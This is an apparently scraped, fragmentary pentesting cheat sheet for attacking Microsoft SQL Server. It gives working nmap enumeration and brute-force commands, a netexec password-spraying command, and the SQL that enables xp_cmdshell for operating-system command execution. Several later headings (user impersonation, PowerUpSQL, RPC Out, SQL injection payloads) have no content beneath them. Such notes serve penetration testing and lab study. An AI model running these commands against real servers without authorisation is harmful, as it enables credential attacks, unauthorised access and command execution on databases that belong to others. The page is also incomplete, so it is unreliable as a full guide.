MSSQL
Recon and pwning MSSQL Server
Enumerate MSSQL with Nmap
nmap --script ms-sql-info -p 1433 10.10.10.1
nmap -p 1433 --script ms-sql-ntlm-info --script-args mssql.instance-port=1433 10.10.10.1
# enumerate user with empty password
nmap -p 1433 --script ms-sql-empty-password 10.10.10.1Dictionary Attack
# nmap
nmap -p 1433 --script ms-sql-brute --script-args userdb=/opt/common_users.txt,passdb=/opt/unix_passwords.txt 10.10.10.1
# netexec
netexec mssql 10.10.10.1 -u /opt/common_users.txt -p /opt/unix_passwords.txt --local-auth --continue-on-success | grep -v "Login failed for user"Enable xp_cmdshell
EXEC sp_configure 'show advanced options', '1'
RECONFIGURE
EXEC sp_configure 'xp_cmdshell', '1'
RECONFIGUREImpersonate Other User
Impacket-MSSQLClient
PowerUpSQL Stuff
Check Instance
Get SQL Instance Info
Check Database Links
Create or Update Login Mapping
Check user can be impersonated

Enable xp_cmdshell
Enable RPC Out
SQL Injection Payload
Last updated